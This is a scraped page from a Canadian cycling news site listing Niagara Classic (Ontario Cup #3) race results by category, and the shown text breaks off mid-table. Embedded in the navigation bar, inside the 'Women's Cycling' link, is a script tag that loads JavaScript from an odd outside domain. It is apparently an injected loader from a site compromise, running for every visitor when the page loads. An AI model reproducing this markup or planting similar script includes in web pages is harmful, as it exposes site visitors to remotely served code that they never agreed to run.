

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=24140&title=Niagara%20Classic,%20Ontario%20Cup%20
body_size: 11407
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Niagara Classic, Ontario Cup </title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>May 21/12 10:18 am - Niagara Classic, Ontario Cup #3 results</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>05/21/12</b><br />&nbsp;</p><p><p>Results from the Niagara Classic, Ontario Cup #3 on Sunday May 20 in the Town of Pelham Ontario<br /><br />Presented by St. Catharines Cycling Club<br /><br /></p>
<table border="0" cellspacing="3" cellpadding="3" width="550">
<tbody>
<tr>
<td><strong><span style="color: blue;">Sportif Men, 24.6 km (Average Speed 33.7 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Christian Ricci (D'Ornellas Cycling Club - RMJ )</td>
<td>0:43:45</td>
</tr>
<tr>
<td>2 Cameron Mason (Forest City Velodrome - RMU17 )</td>
<td>at 0:08</td>
</tr>
<tr>
<td>3 Philip Gil (Independent - PMMB.3 )</td>
<td>2:11</td>
</tr>
<tr>
<td>4 Marek Krzton (Kurzawinski Coach/ Six S Erp C - PMMB.3 )</td>
<td>2:45</td>
</tr>
<tr>
<td>5 George Eastwood (Team CHCH - PMMC.3 )</td>
<td>2:59</td>
</tr>
<tr>
<td>6 Chuck Taylor (St. Catharines Cycling Club - PMMC.3 )</td>
<td>2:59</td>
</tr>
<tr>
<td>7 Perry Wakulich (Independent - PMMC.3 )</td>
<td>3:12</td>
</tr>
<tr>
<td>8 Jeffrey Sneyd (Neworld Cycle - PMMB.3 )</td>
<td>4:16</td>
</tr>
<tr>
<td>9 Wieslaw Erenberg (Kurzawinski Coach/ Six S Erp C - PMMD.3 )</td>
<td>5:13</td>
</tr>
<tr>
<td>10 Chester Kasprzak (Independent - PMMC.3 )</td>
<td>5:26</td>
</tr>
<tr>
<td>11 John Welsh (Barrie Cycling Club - RMMB.3 )</td>
<td>5:36</td>
</tr>
<tr>
<td>12 Brent Kinnaird (Team CHCH - PMMB.3 )</td>
<td>7:00</td>
</tr>
<tr>
<td>DNF Darren Slater (Team CHCH - PMMB.3)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite 4 Men, 61.5 km (Average Speed 36.2 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Gaelan Merritt (Waterloo Cycling Club - RME.4 )</td>
<td>1:41:58</td>
</tr>
<tr>
<td>2 Cameron Hildebrandt (Independent - RME.4 )</td>
<td>at 0:02</td>
</tr>
<tr>
<td>3 Colin Busby (Chain Reaction/Molson 67 - RME.4 )</td>
<td>0:07</td>
</tr>
<tr>
<td>4 Thomas Cauduro (Waterloo Cycling Club - RME.4 )</td>
<td>0:13</td>
</tr>
<tr>
<td>5 Andrew House (Coachchris.Ca/Ted Velikonja - RME.4 )</td>
<td>0:13</td>
</tr>
<tr>
<td>6 John Krmencik (Aquila/Racer Sportif/Mattamy Homes - RME.4 )</td>
<td>0:13</td>
</tr>
<tr>
<td>7 Galen Kennedy (Independent - RME.4 )</td>
<td>0:23</td>
</tr>
<tr>
<td>8 Adam Poll (Waterloo Cycling Club - RME.4 )</td>
<td>0:23</td>
</tr>
<tr>
<td>9 Christopher Rowley (Hamilton Cycling Club - RMU23.4 )</td>
<td>0:27</td>
</tr>
<tr>
<td>10 Luke Vanlauwe (Soigneur Race Services Race Team - RMU23.4 )</td>
<td>0:31</td>
</tr>
<tr>
<td>11 Francesco D`Elia (Independent - RME.4 )</td>
<td>0:31</td>
</tr>
<tr>
<td>12 Quinn Hanam (Waterloo Cycling Club - RME.4 )</td>
<td>0:35</td>
</tr>
<tr>
<td>13 David Brassard (Sepp's Home Cardio Cycling Team - RME.4 )</td>
<td>0:35</td>
</tr>
<tr>
<td>14 Andrew Macphail (Nacsworld.com Norco - RME.4 )</td>
<td>0:39</td>
</tr>
<tr>
<td>15 Michael Jaffray (Independent - RME.4 )</td>
<td>0:50</td>
</tr>
<tr>
<td>16 Samuel O`Donnell (Independent - RMU23.4 )</td>
<td>0:57</td>
</tr>
<tr>
<td>17 Liam Wilson (Sudbury Cycling Club - RME.4 )</td>
<td>1:10</td>
</tr>
<tr>
<td>18 Evert Lamb (Independent - RME.4 )</td>
<td>1:13</td>
</tr>
<tr>
<td>19 Jacopo Stifani (Independent - RME.4 )</td>
<td>1:50</td>
</tr>
<tr>
<td>20 Nigel Roedde (Independent - RME.4 )</td>
<td>1:55</td>
</tr>
<tr>
<td>21 Grahame Rivers (Darkhorse Flyers - RME.4 )</td>
<td>2:10</td>
</tr>
<tr>
<td>22 Niles Vaivars (Independent - RMU23.4 )</td>
<td>3:04</td>
</tr>
<tr>
<td>23 Blake Sedore (Independent - RME.4 )</td>
<td>3:42</td>
</tr>
<tr>
<td>24 Kabir Toor (Independent - RME.4 )</td>
<td>3:49</td>
</tr>
<tr>
<td>25 Nicholas Koppelaar (Team CHCH - RMU23.4 )</td>
<td>4:35</td>
</tr>
<tr>
<td>26 Hon-yan Chu (Darkhorse Flyers - RME.4 )</td>
<td>5:38</td>
</tr>
<tr>
<td>27 Marko Petrovic (Morning Glory Cycling Club - RMU23.4 )</td>
<td>6:39</td>
</tr>
<tr>
<td>28 Isaac Goertz (Team 905 P/B Steelmark Busines - RME.4 )</td>
<td>6:39</td>
</tr>
<tr>
<td>29 Pete Gemakas (Coachchris.Ca/Ted Velikonja - RME.4 )</td>
<td>6:59</td>
</tr>
<tr>
<td>30 Ben Reid (Teambrauns.com - RME.4 )</td>
<td>8:53</td>
</tr>
<tr>
<td>31 Simon Mcivor (Darkhorse Flyers - RME.4 )</td>
<td>9:28</td>
</tr>
<tr>
<td>32 Robert Sobon (Unattached - RME.4 )</td>
<td>9:39</td>
</tr>
<tr>
<td>33 Jamie Banks (Independent - RME.4 )</td>
<td>15:37</td>
</tr>
<tr>
<td>34 Rian Mizzi (Independent - RME.4 )</td>
<td>19:56</td>
</tr>
<tr>
<td>DNF Philip Sheffield (Teambrauns.com - RME.4)</td>
</tr>
<tr>
<td>DNF Walid El-Sayed (Team TDI Zuck Bikes - RME.4)</td>
</tr>
<tr>
<td>DNF Jordan Broad (Team CHCH - RME.4)</td>
</tr>
<tr>
<td>DNF Kristoffer Hernandez (Darkhorse Flyers - RME.4)</td>
</tr>
<tr>
<td>DNF Michael Longfield (Midweek Cycling Club - RME.4)</td>
</tr>
<tr>
<td>DNF James Keezer (Midweek Cycling Club - RME.4)</td>
</tr>
<tr>
<td>DNF Liam Parker (Independent - RME.4)</td>
</tr>
<tr>
<td>NP Mark Ganhao (Independent - RMU23.4)</td>
</tr>
<tr>
<td>NP Chris Pickering (Independent - RME.4)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master 3 Men, 61.5 km (Average Speed 36.0 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Richard Grieve (Kunstadt Sports Cycling - RMMB.3 )</td>
<td>1:42:23</td>
</tr>
<tr>
<td>2 Zbigniew Anuszkiewicz (Wheels Of Bloor/Graywood Development - RMMC.3 )</td>
<td>at 0:05</td>
</tr>
<tr>
<td>3 Graham Thomas (Hamilton Cycling Club - RMMB.3 )</td>
<td>0:05</td>
</tr>
<tr>
<td>4 David Moore (Darkhorse Flyers - RMMB.3 )</td>
<td>0:08</td>
</tr>
<tr>
<td>5 Jeff Crompton (Collingwood Cycling Club - RMMA.3 )</td>
<td>0:08</td>
</tr>
<tr>
<td>6 Phill Hodgkinson (Kurzawinski Coach/ pbnj.ca - RMMB.3 )</td>
<td>0:12</td>
</tr>
<tr>
<td>7 Massimo Pascazi (Erace Cancer Cycling Team - RMMB.3 )</td>
<td>0:15</td>
</tr>
<tr>
<td>8 Michael Taniguchi (Team Silent Sports - RMMA.3 )</td>
<td>0:15</td>
</tr>
<tr>
<td>9 Jan Pearson (Team CHCH - RMMB.3 )</td>
<td>0:15</td>
</tr>
<tr>
<td>10 Richard Westwood (Kurzawinski Coach/ pbnj.ca - RMMC.3 )</td>
<td>0:23</td>
</tr>
<tr>
<td>11 Glen Way (Realdealracing/La Bicicletta - RMMA.3 )</td>
<td>0:23</td>
</tr>
<tr>
<td>12 Jj Woodley (Novofit - Compass 360 Racing - RMMA.3 )</td>
<td>0:23</td>
</tr>
<tr>
<td>13 William Aldridge (Independent - RMMB.3 )</td>
<td>0:30</td>
</tr>
<tr>
<td>14 Stephen Chester (Erace Cancer Cycling Team - RMMB.3 )</td>
<td>0:34</td>
</tr>
<tr>
<td>15 Rick Bulmann (Independent - RMMB.3 )</td>
<td>0:34</td>
</tr>
<tr>
<td>16 Marc Joanisse (London Centennial Wheelers - RMMB.3 )</td>
<td>0:38</td>
</tr>
<tr>
<td>17 Andrew Auld (Team CHCH - RMMA.3 )</td>
<td>0:38</td>
</tr>
<tr>
<td>18 Adriano Basso (Darkhorse Flyers - RMMA.3 )</td>
<td>0:42</td>
</tr>
<tr>
<td>19 Robert Massicotte (Erace Cancer Cycling Team - RMMC.3 )</td>
<td>0:42</td>
</tr>
<tr>
<td>20 Peter Cahill (Beaches Cycling Club (Bcc) - RMMC.3 )</td>
<td>0:42</td>
</tr>
<tr>
<td>21 Jeffrey Meade (Chain Reaction/Molson 67 - RMMB.3 )</td>
<td>0:47</td>
</tr>
<tr>
<td>22 Raffaele Curitti (Cyclepath Oakville Race Team - RMMB.3 )</td>
<td>0:52</td>
</tr>
<tr>
<td>23 Arthur Parsons (Independent - RMMB.3 )</td>
<td>0:52</td>
</tr>
<tr>
<td>24 Larry Bradley (Kurzawinski Coach/ pbnj.ca - RMMA.3 )</td>
<td>0:55</td>
</tr>
<tr>
<td>25 Ed Witvoet (Team CHCH - RMMC.3 )</td>
<td>0:55</td>
</tr>
<tr>
<td>26 Andrew Ciazynski (St. Catharines Cycling Club - RMMB.3 )</td>
<td>0:55</td>
</tr>
<tr>
<td>27 Myles Cullen (Team Spoke O'motion - RMMA.3 )</td>
<td>0:55</td>
</tr>
<tr>
<td>28 Corey Kantola (Liberty Bikes - RMMA.3 )</td>
<td>0:55</td>
</tr>
<tr>
<td>29 Dennis James (Esteemtraining.com - RMMC.3 )</td>
<td>1:05</td>
</tr>
<tr>
<td>30 Joel Rose (The Hub Race Team - RMMB.3 )</td>
<td>1:05</td>
</tr>
<tr>
<td>31 Mark Buckaway (Realdealracing/La Bicicletta - RMMB.3 )</td>
<td>1:08</td>
</tr>
<tr>
<td>32 Jim Weir (Beaches Cycling Club (Bcc) - RMMB.3 )</td>
<td>1:08</td>
</tr>
<tr>
<td>33 Joe Rousseau (Coachchris.Ca/Ted Velikonja - RMMB.3 )</td>
<td>1:08</td>
</tr>
<tr>
<td>34 Trevor Rickwood (Sudbury Cycling Club - RMMB.3 )</td>
<td>1:15</td>
</tr>
<tr>
<td>35 Joseph Carriero (St. Catharines Cycling Club - RMMB.3 )</td>
<td>1:15</td>
</tr>
<tr>
<td>36 Peter Sutton (Beaches Cycling Club (Bcc) - RMMB.3 )</td>
<td>1:15</td>
</tr>
<tr>
<td>37 Ciprian Scriuba (Darkhorse Flyers - RMMA.3 )</td>
<td>1:15</td>
</tr>
<tr>
<td>38 Benjamin Dobie (Cycles London Racing Team - RMMA.3 )</td>
<td>1:25</td>
</tr>
<tr>
<td>39 Jamie Schuman (Team905 P/B Steelmark Business - RMMA.3 )</td>
<td>1:30</td>
</tr>
<tr>
<td>40 Francis Vassallo (St. Catharines Cycling Club - PMMC.3 )</td>
<td>3:34</td>
</tr>
<tr>
<td>41 Harold Heyermans (Independent - RMMC.3 )</td>
<td>3:45</td>
</tr>
<tr>
<td>42 Bruce Telfer (Team Silent Sports - RMMC.3 )</td>
<td>4:22</td>
</tr>
<tr>
<td>43 David Chong (Lapdogs Cycling Club - RMMC.3 )</td>
<td>5:20</td>
</tr>
<tr>
<td>44 Mark Montgomery (Lapdogs Cycling Club - RMMB.3 )</td>
<td>5:27</td>
</tr>
<tr>
<td>45 Daniel Lundenberg (Independent - RMMC.3 )</td>
<td>5:35</td>
</tr>
<tr>
<td>46 Alan Stewart (Reynold Cycle - RMMB.3 )</td>
<td>5:35</td>
</tr>
<tr>
<td>47 Jorge Cabezas (Darkhorse Flyers - RMMB.3 )</td>
<td>5:46</td>
</tr>
<tr>
<td>48 Gregory Marshall (Euro-Sports - RMMB.3 )</td>
<td>5:56</td>
</tr>
<tr>
<td>49 Larsen Fernandes (D'Ornellas Cycling Club - RMMB.3 )</td>
<td>5:56</td>
</tr>
<tr>
<td>50 Jim Dolson (Team Silent Sports - RMMC.3 )</td>
<td>7:14</td>
</tr>
<tr>
<td>51 David Dobson (Trek Store Cycling Club - RMMB.3 )</td>
<td>7:19</td>
</tr>
<tr>
<td>52 Robert Emery (Morning Glory Cycling Club - RMMA.3 )</td>
<td>7:34</td>
</tr>
<tr>
<td>53 Mark Carter (ZM Cycle &amp; Fitness Cycling Club - RMMB.3 )</td>
<td>7:34</td>
</tr>
<tr>
<td>54 Richard Stamper (Independent - RMMB.3 )</td>
<td>7:37</td>
</tr>
<tr>
<td>55 David Berry (Kurzawinski Coach/ pbnj.ca - RMMC.3 )</td>
<td>7:41</td>
</tr>
<tr>
<td>56 Glendon Tomlinson (MBRC.org- Gears - RMMB.3 )</td>
<td>7:52</td>
</tr>
<tr>
<td>57 Michael Stephenson (Ontario Masters Cycling Association - RMMD.3 )</td>
<td>7:54</td>
</tr>
<tr>
<td>58 Martin Davis (Kurzawinski Coach/ pbnj.ca - RMMB.3 )</td>
<td>8:26</td>
</tr>
<tr>
<td>59 Dustin Sampson (Team Spoke O'motion - RMMA.3 )</td>
<td>12:20</td>
</tr>
<tr>
<td>60 Brett Liersch (Hamilton Cycling Club - RMMA.3 )</td>
<td>13:05</td>
</tr>
<tr>
<td>61 Andrew Krucker (Piste.Ca - RMMB.3 )</td>
<td>13:41</td>
</tr>
<tr>
<td>62 Armando Mastracci (Independent - RMMB.3 )</td>
<td>13:52</td>
</tr>
<tr>
<td>63 Richard Bartolo (Novofit - Compass 360 Racing - RMMB.3 )</td>
<td>13:56</td>
</tr>
<tr>
<td>64 Jeffrey Simpson (Team Spoke O'motion - RMMB.3 )</td>
<td>13:59</td>
</tr>
<tr>
<td>65 Dean Mcgregor (Peterborough Cycling Club - RMMC.3 )</td>
<td>14:17</td>
</tr>
<tr>
<td>66 Alex Simonovic (Chain Reaction/Molson 67 - RMMC.3 )</td>
<td>15:25</td>
</tr>
<tr>
<td>67 Christopher Dolson (Team Silent Sports - RMMB.3 )</td>
<td>17:58</td>
</tr>
<tr>
<td>68 Paul Mang (MBRC.org- Gears - RMMC.3 )</td>
<td>23:09</td>
</tr>
<tr>
<td>69 Campbell Macmillan (Independent - RMMA.3 )</td>
<td>24:44</td>
</tr>
<tr>
<td>70 Arthur Adams (Reynold Cycle - RMMC.3 )</td>
<td>32:36</td>
</tr>
<tr>
<td>DNF Aiken Scherberger (Trek Store Cycling Club - RMMC.3)</td>
</tr>
<tr>
<td>NP David Rigby (Evolution Cycles - RMMB.3)</td>
</tr>
<tr>
<td>NP Ian Whenham (Piste.Ca - RMMA.3)</td>
</tr>
<tr>
<td>NP Blake Ellis (Waterloo Cycling Club - RMMB.3)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Cadet Women, 49.2 km (Average Speed 32.3 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Mary Clare Holton (Team CHCH - RWU17 )</td>
<td>1:31:18</td>
</tr>
<tr>
<td>2 Bailin Xie (Ottawa Bicycle Club - RWU17 )</td>
<td>at 0:55</td>
</tr>
<tr>
<td>3 Sarah Mason (Forest City Velodrome - RWU17 )</td>
<td>1:20</td>
</tr>
<tr>
<td>4 Claudia Newdick (Invita - Fcv - RWU17 )</td>
<td>2:24</td>
</tr>
<tr>
<td>5 Keltie Campbell (Ottawa Bicycle Club - RWU17 )</td>
<td>9:01</td>
</tr>
<tr>
<td>6 Breanne Hyslop (Team CHCH - RWU17 )</td>
<td>15:55</td>
</tr>
<tr>
<td>7 Emma Kaszas (Team CHCH - RWU17 )</td>
<td>16:13</td>
</tr>
<tr>
<td>8 Mackenzie Connor (Neworld Cycle - RWU17 )</td>
<td>27:55</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Junior Women, 49.2 km (Average Speed 32.4 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Ariane Bonhomme (Atrium - RWJ )</td>
<td>1:30:59</td>
</tr>
<tr>
<td>2 Marianne Portelance (Ottawa Bicycle Club - RWJ )</td>
<td>at 2:36</td>
</tr>
<tr>
<td>3 Saskia Kowalchuk (Team CHCH - RWJ )</td>
<td>3:29</td>
</tr>
<tr>
<td>4 Kristen Sears (Invita - Fcv - RWJ )</td>
<td>6:00</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite 3 Women, 49.2 km (Average Speed 32.5 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Tatiana Zaharova (Aquila/Racer Sportif/Mattamy Homes - RWE.3 )</td>
<td>1:30:45</td>
</tr>
<tr>
<td>2 Meaghan Jefferson (P-K Express/Biemme - RWE.3 )</td>
<td>at 0:03</td>
</tr>
<tr>
<td>3 Jennifer Fawcette (Kurzawinski Coach/ pbnj.ca - RWE.3 )</td>
<td>0:06</td>
</tr>
<tr>
<td>4 Kael Deverell (Independent - RWE.3 )</td>
<td>0:06</td>
</tr>
<tr>
<td>5 Elyse Nieuwold (Team CHCH - RWE.3 )</td>
<td>0:19</td>
</tr>
<tr>
<td>6 Andrea Elliott (Port Hope Bicycle - RWE.3 )</td>
<td>0:23</td>
</tr>
<tr>
<td>7 Marie Faughnan (Morning Glory Cycling Club - RWE.3 )</td>
<td>0:29</td>
</tr>
<tr>
<td>8 Antje Thamm (St. Catharines Cycling Club - RWE.3 )</td>
<td>0:57</td>
</tr>
<tr>
<td>9 Chantal Thompson (Madonna Wheelers Cycling Club - RWE.3 )</td>
<td>1:24</td>
</tr>
<tr>
<td>10 Julie Toole (Blacksmith Cycle - RWE.3 )</td>
<td>1:31</td>
</tr>
<tr>
<td>11 Katherine Knight (Sudbury Cycling Club - RWE.3 )</td>
<td>1:34</td>
</tr>
<tr>
<td>12 Kaitlyn Steeves (Team CHCH - RWE.3 )</td>
<td>2:41</td>
</tr>
<tr>
<td>13 Karen Mogg (The Hub Race Team - RWE.3 )</td>
<td>3:02</td>
</tr>
<tr>
<td>14 Karen Duquette (Independent - RWE.3 )</td>
<td>5:54</td>
</tr>
<tr>
<td>DNF Emily Mckenzie-Picot (Coachchris.Ca/Ted Velikonja - RWE.3)</td>
</tr>
<tr>
<td>DNS Sasha Gollish (Independent - RWE.3)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master A Women, 49.2 km (Average Speed 32.0 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Leslie Horn (Cyclepath Oakville Race Team - RWMA )</td>
</tr>
<tr>
<td>2 Angela Lin (Novofit - Compass 360 Racing - RWMA )</td>
<td>1:20</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Master B Women, 49.2 km (Average Speed 32.5 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Kelly Ellis (Waterloo Cycling Club - RWMB )</td>
<td>1:30:55</td>
</tr>
<tr>
<td>2 Sandra Deegan (Novofit - Compass 360 Racing - RWMB )</td>
<td>at 1:45</td>
</tr>
<tr>
<td>3 Robyn Meredith (Morning Glory Cycling Club - RWMB )</td>
<td>6:44</td>
</tr>
<tr>
<td>DNS Cheryl Rondeau (Kallisto/Wheels Of Oakville - RWMB)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Junior Men, 73.8 km (Average Speed 35.1 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Sean Mackinnon (Aquila/Racer Sportif/Mattamy Homes - RMJ )</td>
<td>2:06:17</td>
</tr>
<tr>
<td>2 Adam Kopera (Aquila/Racer Sportif/Mattamy Homes - RMJ )</td>
<td>at s.t.</td>
</tr>
<tr>
<td>3 Martin Rupes (Team Btg - RMJ )</td>
<td>0:06</td>
</tr>
<tr>
<td>4 Connor Nevin (Aquila/Racer Sportif/Mattamy Homes - RMJ )</td>
<td>0:18</td>
</tr>
<tr>
<td>5 Tyler Lee (St. Catharines Cycling Club - RMJ )</td>
<td>0:21</td>
</tr>
<tr>
<td>6 Travis Samuel (Kallisto/Wheels Of Oakville - RMJ )</td>
<td>0:30</td>
</tr>
<tr>
<td>7 Rui Xu (Team CHCH - RMJ )</td>
<td>0:30</td>
</tr>
<tr>
<td>8 William Simonds (Invita - Fcv - RMJ )</td>
<td>1:22</td>
</tr>
<tr>
<td>9 Biran Falk-Dotan (Team Attack - RMJ )</td>
<td>1:42</td>
</tr>
<tr>
<td>10 Adrian George (Invita - Fcv - RMJ )</td>
<td>4:38</td>
</tr>
<tr>
<td>11 Shane Mccormick (Team Attack - RMJ )</td>
<td>11:37</td>
</tr>
<tr>
<td>12 Morgan Macphee (Forest City Velodrome - RMJ )</td>
<td>11:37</td>
</tr>
<tr>
<td>13 Conner Rapus (Aquila/Racer Sportif/Mattamy Homes - RMJ )</td>
<td>11:45</td>
</tr>
<tr>
<td>14 James Orton (Team CHCH - RMJ )</td>
<td>11:54</td>
</tr>
<tr>
<td>15 Patrick Beaudry (Midweek Cycling Club - RMJ )</td>
<td>14:08</td>
</tr>
<tr>
<td>PUL Adam Pugsley (Centurion Development Canada - RMJ)</td>
</tr>
<tr>
<td>DNF Connor Byway (Ottawa Bicycle Club - RMJ)</td>
</tr>
<tr>
<td>DNF Jaxon Brennan (Team Spoke O'motion - RMJ)</td>
</tr>
<tr>
<td>DNF Simon Fothergill (Team CHCH - RMJ)</td>
</tr>
<tr>
<td>DNF Nathan Jeffs (Team Btg - RMJ)</td>
</tr>
<tr>
<td>DNF Stephen Welsh (Barrie Cycling Club/Team Cdc - RMJ)</td>
</tr>
<tr>
<td>DNS Christian Ricci (D'Ornellas Cycling Club - RMJ)</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong><span style="color: blue;">Elite 3 Men, 73.8 km (Average Speed 35.1 km/h)</span></strong></td>
</tr>
<tr>
<td>1 Robert Gutgesell (Aquila/Racer Sportif/Mattamy Homes - RMU23.3 )</td>
<td>2:06:17</td>
</tr>
<tr>
<td>2 Dan Doddy (Independent - RME.3 )</td>
<td>at s.t.</td>
</tr>
<tr>
<td>3 Nicholas Di Cristofaro (Realdealracing/La Bicicletta - RME.3 )</td>
<td>0:04</td>
</tr>
<tr>
<td>4 Brayden Mcgregor (Peterborough Cycling Club - RMU23.3 )</td>
<td>0:06</td>
</tr>
<tr>
<td>5 Alexander Gibson (Esteemtraining.com - RMU23.3 )</td>
<td>0:10</td>
</tr>
<tr>
<td>6 Anthony Sreblowski (Cyclepath Oakville Race Team - RME.3 )</td>
<td>0:10</td>
</tr>
<tr>
<td>7 Scott Weldon (Soigneur Race Services Race Team - RME.3 )</td>
<td>0:13</td>
</tr>
<tr>
<td>8 David Zorko (Team CHCH - RMU23.3 )</td>
<td>0:21</td>
</tr>
<tr>
<td>9 David Grose (Evolution Cycles - RME.3 )</td>
<td>0:26</td>
</tr>
